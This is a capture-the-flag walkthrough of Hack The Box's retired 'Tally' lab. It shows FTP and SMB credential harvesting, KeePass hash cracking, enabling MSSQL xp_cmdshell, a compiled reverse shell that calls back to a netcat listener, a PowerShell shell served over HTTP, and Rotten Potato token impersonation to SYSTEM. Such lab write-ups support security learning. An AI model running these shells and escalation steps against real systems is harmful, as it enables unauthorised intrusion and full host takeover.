









Today we are going to solve another CTF challenge “Tally” which is available online for those who want to increase their skill in penetration testing. Tally is retried vulnerable lab presented by Hack the Box.
Level: Intermediate
Task: find user.txt and root.txt file on victim’s machine.
Let’s begin with nmap port enumeration.
c:\Users\jacco>nmap -sC -sV 10.10.10.59
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-24 19:19 W. Europe Standard Time
Nmap scan report for 10.10.10.59
Host is up (0.040s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: Microsoft SharePoint
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-02-17T22:16:18
|_Not valid after: 2049-02-17T22:16:18
|_ssl-date: 2019-02-24T18:20:00+00:00; -7s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -7s, deviation: 0s, median: -7s
| ms-sql-info:
| 10.10.10.59:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-02-24 19:20:04
|_ start_date: 2019-02-17 23:15:44
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.09 seconds

When you will explore target IP through the browser, it will be redirected to a SharePoint page as shown below which also declared by nmap



Then we have used several directory brute-forcer tools in order to enumerate some useful URL for web directory but failed to retrieve. Then I penetrate for the web directory manually with the help of Google search and slowly and gradually reached at /sitepages/FinanceTeam.aspx and found ftp username as shown below in the image.
http://10.10.10.59/_layouts/viewlsts.aspx
http://10.10.10.59/Shared%20Documents/Forms/AllItems.aspx
FTP details
hostname: tally
workgroup: htb.local
password: UTDRSCH53c"$6hys
Please create your own user folder upon logging in

Moreover, I found a link for SharePoint directory brute-force attack that helps me in my next step.
Now login into FTP using following credentials and download tim.kdbx in your local machine.
Username: ftp_user
Password: UTDRSCH53c"$6hys
C:\Users\jacco>ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
200 OPTS UTF8 command successful - UTF8 encoding now ON.
User (10.10.10.59:(none)): ftp_user
331 Password required
Password:UTDRSCH53c"$6hys
230 User logged in.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
From-Custodian
Intranet
Logs
To-Upload
User
226 Transfer complete.
ftp: 52 bytes received in 0.00Seconds 13.00Kbytes/sec.
ftp> cd user
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
Administrator
Ekta
Jess
Paul
Rahul
Sarah
Stuart
Tim
Yenwi
226 Transfer complete.
ftp: 70 bytes received in 0.01Seconds 10.00Kbytes/sec.
ftp> cd tim
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
Files
Project
226 Transfer complete.
ftp: 19 bytes received in 0.00Seconds 9.50Kbytes/sec.
ftp> cd files
250 CWD command successful.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-15-17 08:58PM 17 bonus.txt
09-15-17 09:24PM <DIR> KeePass-2.36
09-15-17 09:22PM 2222 tim.kdbx
226 Transfer complete.
ftp: 155 bytes received in 0.01Seconds 22.14Kbytes/sec.
ftp>
Since the file contains .kdbx extension and I don’t know much about it, therefore, I jumped for Google search from there I got this link to download a python script that extracts a HashCat/john crackable hash from KeePass 1.x/2.X databases.
|
|
python keepass2john.py tim.kdbx > tim
|
Next, we have used John the ripper for decrypting the content of “tim” with help of the following command.
|
|
john —format=KeePass —wordlist=/usr/share/wordlists/rockyou.txt tim
|

When you will obtain the password for “keepass2” which is an application used for hiding passwords of your system then you need to install it (keepass2) using the following command:
apt-get install keepass2 -y
After installing, run the below command and submit “simplementeyo” in the field of the master key.
keepass2 tim.kdbx
Then you can find username and password from inside /Work/Windows/Shares for sharing a file through SMB login, since port 135-445 are open in targets machine for sharing files.
Here the password is hidden inside * character; copy and paste it into a text file and you will get the password into plain letters I.e. Acc0unting .

Now you are having SMB login credential “Finance: Acc0unting”, then execute following command for connecting with targets network and It will show “ACCT” as sharename.
root@kali:~/htb/tally# smbclient -L 10.10.10.59 -U Finance
Enter WORKGROUP\Finance's password:Acc0unting
Sharename Type Comment
--------- ---- -------
ACCT Disk
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.59 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
Further type below commands and at last when you found conn-info.txt, download it.
root@kali:~/htb/tally# smbclient //10.10.10.59/ACCT -U Finance
Enter WORKGROUP\Finance's password: Acc0unting
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Sep 18 07:58:18 2017
.. D 0 Mon Sep 18 07:58:18 2017
Customers D 0 Sun Sep 17 22:28:40 2017
Fees D 0 Mon Aug 28 23:20:52 2017
Invoices D 0 Mon Aug 28 23:18:19 2017
Jess D 0 Sun Sep 17 22:41:29 2017
Payroll D 0 Mon Aug 28 23:13:32 2017
Reports D 0 Fri Sep 1 22:50:11 2017
Tax D 0 Sun Sep 17 22:45:47 2017
Transactions D 0 Wed Sep 13 21:57:44 2017
zz_Archived D 0 Fri Sep 15 22:29:35 2017
zz_Migration D 0 Sun Sep 17 22:49:13 2017
8387839 blocks of size 4096. 341241 blocks available
smb: \> cd zz_Archived
smb: \zz_Archived\> dir
. D 0 Fri Sep 15 22:29:35 2017
.. D 0 Fri Sep 15 22:29:35 2017
2016 Audit D 0 Mon Aug 28 23:28:47 2017
fund-list-2014.xlsx A 25874 Wed Sep 13 21:58:22 2017
SQL D 0 Fri Sep 15 22:29:36 2017
8387839 blocks of size 4096. 341173 blocks available
smb: \zz_Archived\> cd SQL
smb: \zz_Archived\SQL\> dir
. D 0 Fri Sep 15 22:29:36 2017
.. D 0 Fri Sep 15 22:29:36 2017
conn-info.txt A 77 Sun Sep 17 22:26:56 2017
8387839 blocks of size 4096. 341151 blocks available
smb: \zz_Archived\SQL\> get conn-info.txt
getting file \zz_Archived\SQL\conn-info.txt of size 77 as conn-info.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \zz_Archived\SQL\>
When you will download conn-info.txt file, open it, it will tell you MSSQL database login credential.
root@kali:~/htb/tally# cat conn-info.txt
old server details
db: sa
pass: YE%TJC%&HYbe5Nw
have changed for tally
Again login into SMB and look for next hint by moving into /zz_Migration, for that you need to execute below commands:
root@kali:~/htb/tally# smbclient //10.10.10.59/ACCT -U Finance
Enter WORKGROUP\Finance's password:
Try "help" to get a list of possible commands.
smb: \> cd zz_Migration
smb: \zz_Migration\> dir
. D 0 Sun Sep 17 22:49:13 2017
.. D 0 Sun Sep 17 22:49:13 2017
Backup D 0 Mon Sep 11 22:55:43 2017
Binaries D 0 Sun Sep 17 22:20:13 2017
install-notes.txt A 11762 Mon Aug 28 19:53:31 2017
Integration D 0 Mon Sep 11 22:53:21 2017
Sage 50 v1.9.3.1 Hotfix 1 Release Notes.pdf A 406181 Fri Sep 15 21:49:53 2017
8387839 blocks of size 4096. 348354 blocks available
smb: \zz_Migration\> cd Binaries
smb: \zz_Migration\Binaries\> dir
. D 0 Sun Sep 17 22:20:13 2017
.. D 0 Sun Sep 17 22:20:13 2017
CardReader D 0 Mon Aug 28 22:06:22 2017
Evals D 0 Sun Sep 17 22:20:33 2017
FileZilla_Server-0_9_60_2.exe A 2241216 Fri Sep 1 00:38:27 2017
ImportGSTIN.zip A 74110 Fri Sep 15 21:49:20 2017
NDP452-KB2901907-x86-x64-AllOS-ENU.exe A 69999448 Mon Aug 28 00:01:51 2017
New folder D 0 Thu Sep 21 08:21:09 2017
Sage50_2017.2.0.exe A 401347664 Mon Aug 28 00:57:33 2017
Tally.ERP 9 Release 6 D 0 Wed Sep 13 22:00:38 2017
windirstat1_1_2_setup.exe A 645729 Fri Sep 15 21:50:24 2017
8387839 blocks of size 4096. 348352 blocks available
smb: \zz_Migration\Binaries\> cd "New folder"
smb: \zz_Migration\Binaries\New folder\> dir
. D 0 Thu Sep 21 08:21:09 2017
.. D 0 Thu Sep 21 08:21:09 2017
crystal_reports_viewer_2016_sp04_51051980.zip A 389188014 Wed Sep 13 21:56:38 2017
Macabacus2016.exe A 18159024 Mon Sep 11 23:20:05 2017
Orchard.Web.1.7.3.zip A 21906356 Wed Aug 30 01:27:42 2017
putty.exe A 774200 Sun Sep 17 22:19:26 2017
RpprtSetup.exe A 483824 Fri Sep 15 21:49:46 2017
tableau-desktop-32bit-10-3-2.exe A 254599112 Mon Sep 11 23:13:14 2017
tester.exe A 215552 Fri Sep 1 13:15:54 2017
vcredist_x64.exe A 7194312 Wed Sep 13 22:06:28 2017
8387839 blocks of size 4096. 348307 blocks available
smb: \zz_Migration\Binaries\New folder\> get tester.exe
getting file \zz_Migration\Binaries\New folder\tester.exe of size 215552 as tester.exe (903.4 KiloBytes/sec) (average 903.4 KiloBytes/sec)
smb: \zz_Migration\Binaries\New folder\>
You will get tester.exe inside your /root directory since the file is too large, it is impossible to find desirable information from that. Therefore use grep along with strings command.
And you will get a new password for user sa as shown below
root@kali:~/htb/tally# strings tester.exe | grep DATABASE
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
root@kali:~/htb/tally# sqsh -S 10.10.10.59 -U sa
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password: GWE3V65#6KFH93@4GWTG2G
1>
Let’s try to enable xp_cmdshell so we can get command execution on the box. Note: you will probably have to renable this a few times, it seems to disable automatically after a certain period of time.
Let’s try to enable xp_cmdshell so we can get command execution on the box. Note: you will probably have to renable this a few times, it seems to disable automatically after a certain period of time.
c:\PENTEST>mssqlclient_windows.exe -p 1433 sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL>
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
We can test command execution now.
1> xp_cmdshell dir C:\
2> go
output
----------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is 8EB3-6DCB
NULL
Directory of C:\
NULL
18/09/2017 05:58 <DIR> ACCT
18/09/2017 20:35 <DIR> FTP
18/09/2017 21:35 <DIR> inetpub
16/07/2016 13:23 <DIR> PerfLogs
24/12/2017 01:46 <DIR> Program Files
19/10/2017 22:09 <DIR> Program Files (x86)
01/10/2017 19:46 <DIR> TEMP
12/10/2017 20:28 <DIR> Users
23/10/2017 20:44 <DIR> Windows
0 File(s) 0 bytes
9 Dir(s) 2,260,242,432 bytes free
We have a Server 2016 box which most likely means that if we try to upload a payload generated by msfvenomit’s probably going to get caught by Windows Defender. There’s actually a note on Sarah’s desktop confirming she enabled Defender and also patched the system.
1> xp_cmdshell "type C:\Users\Sarah\Desktop\todo.txt"
2> go
done:
install updates
check windows defender enabled
outstanding:
update intranet design
update server inventory
To get around this we can use
c:\PENTEST>c:\windows\Microsoft.NET\Framework\v3.5\csc.exe /t:exe /out:tallyshell.exe Simple_Rev_Shell443.cs
Microsoft (R) Visual C# 2008 Compiler version 3.5.30729.8931
for Microsoft (R) .NET Framework version 3.5
Copyright (C) Microsoft Corporation. All rights reserved.
Simple_Rev_Shell443.cs(64,34): warning CS0168: The variable 'err' is declared but never used
c:\PENTEST>dir
Volume in drive C is Boot
Volume Serial Number is 9488-7836
Directory of c:\PENTEST
09/02/2019 19:45 1.822 Simple_Rev_Shell443.cs
06/03/2019 10:27 5.120 tallyshell.exe
2 File(s) 6.942 bytes
0 Dir(s) 6.854.045.696 bytes free
After generating the exe we can upload via FTP to the Intranet folder. We know we have write permissions there from the instructions on the SharePoint Finance page from earlier.
root@kali:~/htb/tally# ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:root): ftp_user
331 Password required
Password:UTDRSCH53c"$6hys
230 User logged in.
Remote system type is Windows_NT.
ftp> cd intranet
250 CWD command successful.
ftp> bin
200 Type set to I.
ftp> put tallyshell.exe
local: tallyshell.exe remote: tallyshell.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
4769528 bytes sent in 29.98 secs (155.3659 kB/s)
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
xp_cmdshell 'dir C:\';
xp_cmdshell 'type C:\Users\Sarah\Desktop\todo.txt';
xp_cmdshell "dir C:\FTP\Intranet"
xp_cmdshell "cd C:\FTP\Intranet & tallyshell.exe";
Now we can interact with our netcat listener
root@kali:~/htb/tally# nc -lvp443
listening on [any] 443 ...
10.10.10.59: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.59] 54229
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\FTP\Intranet>
whoami
C:\FTP\Intranet>whoami
tally\sarah
c:\Users\Sarah\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
So currently we don’t have NT AUTHORITY\SYSTEM permission.
But we have successfully grabbed user.txt file from inside /Sarah/Desktop.
c:\Users\Sarah\Desktop>
type user.txt
c:\Users\Sarah\Desktop>type user.txt
be7*****4bb1
Now let’s find root.txt!!
Incognito option in meterpreter session was originally a stand-alone application that permitted you to impersonate user tokens when successfully compromising a system. And then we need to do first is identify if there are any valid tokens on this system
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
TALLY\Sarah
Impersonation Tokens Available
========================================
No tokens available
If we talk related to impersonate token then you can see currently there is no token available.
Then I took help from Google in such scenario and found a link for downloading Rottenpotato from github for privilege escalation.
After downloading it will give rottenpotato.exe file.
Upload the exe file into victim’s machine.
meterpreter > upload /root/Desktop/rottenpotato.exe
[*] uploading : /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] uploaded : /root/Desktop/rottenpotato.exe -> rottenpotato.exe
Now type below command for executing exe file and then add SYSTEM token under impersonate user tokens.After then when you will run getuid command again, it will tell you that you have escalated NT AUTHORITY\\SYSTEM
meterpreter > impersonate_token NT AUTHORITY\SYSTEM
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token NT not found
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Then come back to /Users directory and perceive available directories inside it. You will get root.txt form inside C:\Users\Administrator\Desktop go and grab it, and finish the task.
Solution Without Metasploit (Nishang & NetCat & lonelypotato)
c:\Python37>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [02/Apr/2019 21:05:02] "GET /puckieshell443.ps1 HTTP/1.1" 200 -
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
